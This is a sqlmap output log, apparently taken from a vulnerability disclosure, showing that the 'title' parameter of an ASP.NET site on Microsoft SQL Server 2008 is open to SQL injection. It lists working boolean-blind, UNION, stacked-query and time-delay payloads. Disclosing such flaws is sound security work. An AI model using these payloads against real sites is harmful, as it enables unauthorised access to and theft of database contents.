 GET parameter 'title' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] y
sqlmap identified the following injection points with a total of 34 HTTP(s) requ
ests:
---
Place: GET
Parameter: title
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: title=1%' AND 6254=6254 AND '%'='

    Type: UNION query
    Title: Generic UNION query (NULL) - 72 columns
    Payload: title=1%' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(108)+CHAR(98)+CHAR(1
12)+CHAR(113)+CHAR(77)+CHAR(65)+CHAR(69)+CHAR(80)+CHAR(109)+CHAR(78)+CHAR(119)+C
HAR(121)+CHAR(76)+CHAR(100)+CHAR(113)+CHAR(113)+CHAR(100)+CHAR(105)+CHAR(113),NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL--

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: title=1%'; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: title=1%' WAITFOR DELAY '0:0:5'--
---
[17:45:17] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[17:45:17] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727
www.wooyun.org
back-end DBMS: Microsoft SQL Server 2008